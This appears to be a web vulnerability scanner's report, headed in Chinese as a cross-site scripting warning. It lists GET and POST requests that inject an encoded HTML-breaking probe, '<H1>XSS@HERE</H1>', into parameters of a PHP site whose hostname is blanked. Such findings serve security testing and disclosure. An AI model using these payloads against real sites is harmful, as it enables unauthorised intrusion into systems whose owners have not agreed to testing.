 警告
跨站脚本攻击漏洞
<GET> http://www. /services_photo.php?classid=8&sortid=34&name=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E
<GET> http://www. /services_list.php?classid=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&sortid=7
<GET> http://www. /cn/services_photo.php?classid=8&sortid=34&name=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E
<GET> http://www. /cn/form.php?classid=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&sortid=2
<GET> http://www. /support.php?classid=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&sortid=12
<GET> http://www. /cn/news_list.php?classid=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&page=2
<GET> http://www. /cn/team/services_photo.php?classid=8&sortid=34&name=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E
<GET> http://www. /shop.php?classid=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&sortid=3
<GET> http://www. /cn/services_list.php?classid=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&boardid=3&sortid=3
<GET> http://www. /cn/index.php?year=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&month=7
<GET> http://www. /services_list.php?classid=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&boardid=3&sortid=3
<GET> http://www. /cn/services_list.php?classid=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&sortid=3
<POST> http://www. /cn/news_list.php?classid=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E
<GET> http://www. /cn/about.php?classid=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&sortid=2
<GET> http://www. /cn/shop.php?classid=--%3E%27%22%3E%3CH1%3EXSS%40HERE%3C%2FH1%3E&sortid=3